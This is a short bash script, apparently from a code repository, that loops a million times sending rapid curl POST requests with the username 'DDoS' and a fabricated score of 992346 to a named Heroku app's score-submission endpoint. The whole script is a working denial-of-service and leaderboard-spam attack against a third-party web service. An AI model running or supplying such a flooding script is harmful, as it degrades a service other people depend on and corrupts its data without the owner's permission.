 #!/bin/bash
# Basic while loop
counter=1
while [ $counter -le 1000000 ]
do
echo $counter
curl --max-time 0.075 -d "username=DDoS&score=992346&grid={}" http://cryptic-brook-57226.herokuapp.com/submit
((counter++))
done
echo All done